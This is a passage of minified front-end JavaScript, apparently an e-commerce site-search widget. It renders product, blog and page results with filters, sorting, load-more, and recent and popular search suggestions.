8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},t,o(h))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(a,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},s(e.rating)))))))))})))},f=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-blog-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)","border-radius":"16px 16px 0 0",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-blog-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},m=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e;return(0,i.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},r.map(((e,t)=>{const r={event:"searchClicked",campaignId:n,variantId:c,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},o=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:5}},(0,i.h)("div",{className:"cc-product-card",style:{border:"1px solid #1717170f",height:"100%","border-radius":16}},(0,i.h)("a",{href:e.url,"data-cc-ev":JSON.stringify(r),style:{"text-decoration":"none",color:"#171717",width:"100%"}},(0,i.h)("div",{className:"cc-product-card-page-image",style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",padding:"20px",background:"#000","border-radius":"16px 16px 0 0"},src:o,alt:e.name})),(0,i.h)("div",{className:"cc-product-card-page-name",style:{margin:"10px",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name))))})))},v=e=>{const{onLoadMore:t}=e;return(0,i.h)("div",{style:{padding:"40px 0px 0px",textAlign:"center"}},(0,i.h)("div",{onClick:()=>t(),style:{width:"180px",padding:10,border:"2px solid #171717","font-size":16,background:"#171717",color:"#fff","border-radius":40,margin:"0 auto"}},"Load More"))},w=e=>{const{value:t,onChange:n,count:c,label:r}=e,o=()=>n(!t);return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:o},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,"min-width":"15px","border-radius":0,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"75%","font-size":14,"line-height":"20px","text-transform":"capitalize","word-break":"break-word"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","font-size":12,"padding-right":10}},`(${c})`))},b=e=>{const{value:t,buckets:n,onChange:c,name:r}=e,o=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),c(e,t)):(t&&t.splice(t.indexOf(n),1),c(e,t))};return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,i.h)(w,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>o(r,e.name),label:e.name,count:e.count}))))},y=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e,a=e=>{t&&(-1===t.indexOf(e)?(t.push(e),c(o,t)):(t.splice(t.indexOf(e),1),c(o,t)))};return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=r?r(o,e.name):e.name;return(0,i.h)(w,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>a(e.name),label:n,count:e.count})})))},x=e=>{const{facetDetails:t,aggregations:n,curFilters:c,selFilter:r,onClickFilterTitle:o}=e;return(0,i.h)("div",{style:{width:"45%","padding-top":50,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===r.name;return(0,i.h)("div",null,t&&(0,i.h)("div",{style:{width:"100%",background:"#fff","font-weight":"500","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}}," ",c[e.name].length>0?`(${c[e.name].length})`:""," ")),!t&&(0,i.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:o},e.label,(0,i.h)("div",{style:{"font-size":10,"padding-left":2}},c[e.name].length>0?`(${c[e.name].length})`:"")))})))},k=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0,height:"45px"}},(0,i.h)("div",{onClick:t,style:{width:"50%",padding:12,"text-align":"center","font-size":16,"border-right":"1px solid #eeecec",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"}},"CANCEL"),(0,i.h)("div",{style:{width:"50%",padding:12,"font-size":16,color:"#fff",background:"#171717","text-align":"center",display:"flex","justify-content":"center","align-items":"center","font-weight":"500"},onClick:n},"APPLY")))},_=()=>(0,i.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),C=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,i.h)("div",{style:{"font-size":16,color:"#171717","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,i.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",color:"#fff",background:"#171717","text-align":"center","padding-top":8,margin:10},onClick:n},"APPLY CHANGES"),(0,i.h)("div",{style:{width:"50%",border:"2px solid #171717",padding:5,"text-align":"center","padding-top":8,margin:10},onClick:t},"DISCARD CHANGES"))))},S=e=>{const{filterValues:t,facetDetails:n,onFormat:c,params:o,onFetchApi:a,onCloseFilter:s,onApplyFilters:p,aggregations:u,searchTerm:h,switchMobileTab:g,noResultsBlogs:f}=e,m={};let v=0;Object.keys(t).forEach((e=>{m[e]=[...t[e]],t[e].length>0&&(v=1)}));const w=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),S=n.map((e=>w.indexOf(e.name)>=0?e:null)).filter((e=>e)),[q,P]=(0,r.useState)(m),[$,N]=(0,r.useState)(!1),[E,I]=(0,r.useState)(u),[T,A]=(0,r.useState)(S),[O,L]=(0,r.useState)(!1),[j,M]=(0,r.useState)(!1),[F,z]=(0,r.useState)(!!v),[R,B]=(0,r.useState)(S[0]),D=e=>{const{attributes:t}=e.target,c=t["data-filter-name"].nodeValue,i=n.filter((e=>e.name===c?e:null)).filter((e=>e))[0];B(i)},H=(e,t)=>{L(!0),a(e,t).then((e=>{if(e.totalProducts>0){I(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),c=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));A(c),M(!1)}else M(!0);L(!1)}))},V=(e,t)=>{const n={...q},c=[];t.forEach((e=>c.push(e))),n[e]=c,o.q=h,H(o,n),z(!1),Object.keys(n).forEach((e=>{n[e].length>0&&z(!0)})),P(n)},U=()=>{p(q)},W=()=>{(0,l.default)(q,t)?s():N(!0)},G=()=>{const e={};Object.keys(q).forEach((t=>{e[t]=[]})),H(o,e),z(!1),P(e)};return(0,i.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,i.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,i.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filter By "),F&&(0,i.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#171717",flex:1,"text-align":"right"},onClick:G},"All Clear")),(0,i.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,i.h)(x,{facetDetails:T,aggregations:E,selFilter:R,curFilters:q,onClickFilterTitle:D}),(0,i.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,i.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===R.displayType&&(0,i.h)(y,{formatter:c,onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]}),"checkbox"===R.displayType&&(0,i.h)(b,{onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]})),O&&(0,i.h)(d,null))),(0,i.h)(k,{onCloseFilter:W,onApplyFilters:U}),"products"===g&&j&&(0,i.h)(_,null),"blogs"===g&&f&&(0,i.h)(_,null),$&&(0,i.h)(C,{onApplyFilters:U,onCancelFilters:s}))},q=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,i.h)("div",{style:{"padding-top":150}},(0,i.h)("div",{style:{color:"#171717","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,i.h)("div",{style:{color:"#171717","text-align":"center","font-weight":"bold"}},`"${n}"`))},P=e=>{const{productpropValues:t,blogpropValues:n,pagepropValues:c}=e,[w,b]=(0,r.useState)(null),[y,x]=(0,r.useState)({}),[k,_]=(0,r.useState)(t.moreResults||!1),[C,P]=(0,r.useState)([]),[$,N]=(0,r.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,I]=(0,r.useState)(t.sortDirection||null),[T,A]=(0,r.useState)(t.aggregations||{}),[O,L]=(0,r.useState)(t.sortBy||null),[j,M]=(0,r.useState)(t.optionsDisplay||null),[F,z]=(0,r.useState)(t.noResults||!1),[R,B]=(0,r.useState)(t.showProd||!1),[D,H]=(0,r.useState)(t.products||[]),{setLoadingDisplay:V,setShowSuggestions:U}=e,[W,G]=(0,r.useState)(t.ctotalProducts),[Y,Z]=(0,r.useState)(n.ctotalBlogs),[X,J]=(0,r.useState)(c.ctotalPages),[K,Q]=(0,r.useState)(null),[ee,te]=(0,r.useState)({}),[ne,ce]=(0,r.useState)(n.moreResultsblog||!1),[ie,re]=(0,r.useState)(c.moreResultspage||!1),[oe,ae]=(0,r.useState)([]),[se,le]=(0,r.useState)(t.paramsblog||{q:$.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[de,pe]=(0,r.useState)(t.paramspage||{q:$.q,pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[ue,he]=(0,r.useState)(F&&Y>0?"blogs":F&&X>0?"pages":"products"),[ge,fe]=(0,r.useState)(n.sortDirectionblog||null),[me,ve]=(0,r.useState)(n.aggregationsblog||{}),[we,be]=(0,r.useState)(n.sortByblog||null),[ye,xe]=(0,r.useState)(n.optionsDisplayblog||null),[ke,_e]=(0,r.useState)(n.noResultsblog||!1),[Ce,Se]=(0,r.useState)(c.noResultspage||!1),[qe,Pe]=(0,r.useState)(n.showblog||!1),[$e,Ne]=(0,r.useState)(c.showpage||!1),[Ee,Ie]=(0,r.useState)(n.blogs||[]),[Te,Ae]=(0,r.useState)(c.pages||[]),{setLoadingDisplayblog:Oe,setShowSuggestionsblog:Le}=e,{loadingDisplay:je}=t,{loadingDisplayblog:Me}=n,{loadingDisplaypage:Fe}=c,{domainId:ze,campaignId:Re,variantId:Be,userId:De,pageId:He,pageSize:Ve,currency:Ue,tracker:We,onClose:Ge}=e.tProps;let Ye=(0,o.default)("#cc-search-input").val();const[Ze,Xe]=(0,r.useState)(t.ctotalProducts||0),[Je,Ke]=(0,r.useState)(n.ctotalBlogs||0),[Qe,et]=(0,r.useState)(c.ctotalPages||0);(0,r.useLayoutEffect)((()=>{fetch(`${We}/search/v3/setting/${ze}/${Re}/${Be}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,facetListBlog:i,sortListBlog:r}=t;if(c&&n&&i&&r){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const o=i.map((e=>e.name)),a={};o.forEach((e=>{a[e]=[]})),x(t),b(n),P(c),te(a),Q(i),ae(r)}}))}),[]);const tt=(e,t)=>fetch(`${We}/search/v3/search/${ze}/${Re}/${Be}/${De}?pageId=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),nt=(e,t)=>fetch(`${We}/search/v3/search/blog/${ze}/${Re}/${Be}/${De}?pageIdBlog=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),ct=()=>{const e={...$};B(!0),e.pageIndex+=1,tt(e,y).then((t=>{const{res:n}=t,c=[...D,...n];A(T),H(c),N(e),_(Ve*e.pageIndex<t.totalProducts),x(y)}))},it=()=>{const e={...se};Pe(!0),e.pageIndexBlog+=1,nt(e,ee).then((t=>{const{blogRes:n}=t,c=[...Ee,...n];ve(t.blogAggregations),Ie(c),le(e),ce(Ve*e.pageIndexBlog<t.totalBlogs),te(ee)}))},rt=()=>{const e={...de};Ne(!0),e.pageIndexPage+=1,nt(e,{}).then((t=>{const{pageRes:n}=t,c=[...Te,...n];Ae(c),pe(e),re(Ve*e.pageIndexPage<t.totalPages)}))},ot=()=>{M("sort")},at=()=>{xe("sortblog")},st=()=>{M("filter")},lt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),dt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Below ${n.concat(lt(c[1]))}`:"*"===c[1]?`${n.concat(lt(c[0]))} and above`:`${n.concat(lt(c[0]))} - ${n.concat(lt(c[1]))} `:"*"===c[0]?`Below ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:`${n.concat(c[0])} - ${n.concat(c[1])} `},pt=()=>M(null),ut=()=>xe(null),ht=()=>M(null),gt=()=>xe(null),ft=e=>{M(null),B(!1);const t=e.target.attributes,n={...$};let c=null,i=null;n.pageIndex=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,tt(n,y).then((e=>{const{res:t}=e;A(e.aggregations),H(t),N(n),_(Ve*n.pageIndex<e.totalProducts),x(y),L(c),B(!0),I(i)}))},mt=e=>{xe(null),Pe(!1);const t=e.target.attributes,n={...se};let c=null,i=null;n.pageIndexBlog=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,nt(n,ee).then((e=>{const{blogRes:t}=e;ve(e.blogAggregations),Ie(t),le(n),ce(Ve*n.pageIndexBlog<e.totalBlogs),te(ee),be(c),Pe(!0),fe(i)}))},vt=e=>{const t={...$};t.pageIndex=1,(0,l.default)(e,y)||(B(!1),tt(t,e).then((n=>{const{res:c}=n;A(n.aggregations),H(c),_(Ve*t.pageIndex<n.totalProducts),x(e),B(!0),L(null),I(null),Xe(n.totalProducts)}))),ht()},wt=e=>{const t={...se};t.pageIndexBlog=1,(0,l.default)(e,ee)||(Pe(!1),nt(t,e).then((n=>{const{blogRes:c}=n;ve(n.blogAggregations),Ie(c),ce(Ve*t.pageIndexBlog<n.totalBlogs),te(e),Pe(!0),be(null),fe(null),Ke(n.totalBlogs)}))),gt()};return(0,i.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,i.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5}},!F&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"products"===ue?"1px solid #171717":"1px solid #fff","font-weight":"products"===ue?"500":"400","white-space":"nowrap",color:"#171717"},onClick:()=>{he("products")}},"Products"," ",`(${W})`),!ke&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"blogs"===ue?"1px solid #171717":"1px solid #fff","font-weight":"blogs"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("blogs")}},"Blogs"," ",`(${Y})`),!Ce&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"pages"===ue?"1px solid #171717":"1px solid #fff","font-weight":"pages"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("pages")}},"Pages"," ",`(${X})`)),(0,i.h)(s,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},F&&!je&&(0,i.h)(q,{searchTerm:t.searchTerm,queryTerm:$.q})),"blogs"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},ke&&!Me&&(0,i.h)(q,{searchTerm:n.searchTerm,queryTerm:se.q})),"pages"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},Ce&&!Fe&&(0,i.h)(q,{searchTerm:c.searchTerm,queryTerm:de.q})),"products"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},R&&D.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Ze>=1e4&&(0,i.h)("div",null," ",Ze,"+ Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Ze<1e4&&Ze>1&&(0,i.h)("div",null," ",Ze," Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Ze&&(0,i.h)("div",null,Ze," Product Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),R&&D.length>0&&(0,i.h)(g,{campaignId:Re,variantId:Be,currency:Ue,products:D}),!je&&k&&D.length>0&&(0,i.h)(v,{onLoadMore:ct})),w&&w.length>0&&T&&D.length>0&&!j&&!je&&(0,i.h)(p,{onSortSelect:ot,onFilterSelect:st}),"sort"===j&&(0,i.h)(h,{sortBy:O,sortDirection:E,onCloseSort:pt,sortOptions:C,onOptionSelect:ft}),"filter"===j&&(0,i.h)(S,{facetDetails:w,onApplyFilters:vt,params:$,onFetchApi:tt,onFormat:dt,filterValues:y,aggregations:T,onCloseFilter:ht}),je&&(0,i.h)(d,null)),"blogs"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},qe&&Ee.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Je>=1e4&&(0,i.h)("div",null," ",Je,"+ Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Je<1e4&&Je>1&&(0,i.h)("div",null," ",Je," Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Je&&(0,i.h)("div",null,Je," Blog Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),qe&&Ee.length>0&&(0,i.h)(f,{campaignId:Re,variantId:Be,currency:Ue,products:Ee}),!Me&&ne&&Ee.length>0&&(0,i.h)(v,{onLoadMore:it})),Ee.length>0&&oe&&oe.length>0&&(0,i.h)(u,{onSortSelect:at}),"sortblog"===ye&&(0,i.h)(h,{sortBy:we,sortDirection:ge,onCloseSort:ut,sortOptions:oe,onOptionSelect:mt}),"filterblog"===ye&&(0,i.h)(S,{facetDetails:K,onApplyFilters:wt,params:se,searchTerm:$.q,onFetchApi:nt,onFormat:dt,filterValues:ee,aggregations:me,onCloseFilter:gt,switchMobileTab:ue,noResultsBlogs:ke}),Me&&(0,i.h)(d,null)),"pages"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},$e&&Te.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Qe>=1e4&&(0,i.h)("div",null," ",Qe,"+ Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Qe<1e4&&Qe>1&&(0,i.h)("div",null," ",Qe," Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Qe&&(0,i.h)("div",null,Qe," Page Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),$e&&Te.length>0&&(0,i.h)(m,{campaignId:Re,variantId:Be,currency:Ue,products:Te}),!Fe&&ie&&Te.length>0&&(0,i.h)(v,{onLoadMore:rt})),Fe&&(0,i.h)(d,null)))};return(0,i.h)(P,{tProps:e,productpropValues:t,blogpropValues:n,pagepropValues:c})}(e.tProps,F,R,D),document.querySelector("#cc-mobile-search-results")))}),[F,R,D]);const te=S((e=>{(e=>{13===e.keyCode&&j&&j.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(_(n),n.trim().length>=1?U(!1):U(!0),n.length>=2){I.current.style.display="none",T.current.style.display="block",ee(n);for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).hide();(0,o.default)("body").addClass("cc-search-results-shown")}else{I.current.style.display="block",T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show();(0,o.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&y.current&&y.current.blur()}),800);const ne=e=>{e.preventDefault();const t=e.target.textContent;document.getElementById("cc-search-input").value=t,_(t),$(t&&t.length>=2),ee(t),h(t)};(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest("#cc-search-input").length||U(!1)}));return(0,i.h)("div",{ref:x,style:{width:"calc(100% - 30px)",display:"flex","flex-direction":"column",background:"#fff",lineHeight:0,zIndex:99,padding:"0 0 8px 0",margin:"auto"}},(0,i.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:5,border:"1px solid #171717",borderRadius:18,position:"relative"}},(0,i.h)("div",{style:{flex:1,position:"relative",top:"-2px"}},(0,i.h)("input",{id:"cc-search-input",type:"search",ref:y,onKeyUp:te,onChange:te,onFocus:e=>{e.target.value.length?U(!1):U(!0)},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"3px 8px 3px 10px"}})),k&&k.length>0&&(0,i.h)("img",{style:{width:"22px",height:"22px",marginTop:"0px"},onClick:()=>{y.current.value="",_(""),$(!1),I.current.style.display="block",(0,o.default)("body").removeClass("cc-search-results-shown"),T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show()},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,i.h)("div",{style:{width:22,height:22}},(0,i.h)("svg",{className:"icon icon-search icon-md",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round",d:"m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"}))),V&&(0,i.h)("div",{className:"cc-trending-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),U(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-search"},(0,i.h)("p",{className:"cc-latest-title"},"Recent Searches"),(0,i.h)("div",{className:"cc-keyword-list"},g.map(((e,t)=>(0,i.h)("div",{className:"cc-recentsearch-items"},(0,i.h)("a",{onClick:ne,href:"",key:e},(0,i.h)("span",null,e)),(0,i.h)("img",{style:{filter:"invert(1)",width:"13px",height:"13px",marginLeft:"5px","margin-right":"5px","min-width":"13px"},onClick:t=>((e,t)=>{e.stopPropagation();let n=u().filter((e=>e!==t));localStorage.setItem("recentSearches",JSON.stringify(n)),g=n,e.target.parentNode&&e.target.parentNode.remove(),0==(0,o.default)(".cc-latest-search .cc-keyword-list .cc-recentsearch-items").length&&(0,o.default)(".cc-latest-search").hide()})(t,e),src:"https://cdn.convertcart.com/uploads/4f3c0b31.png",alt:"recent search close"})))))),p&&p.length>=1&&(0,i.h)("div",{className:"cc-most-popular"},(0,i.h)("p",{className:"cc-popular-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular"},p&&[...new 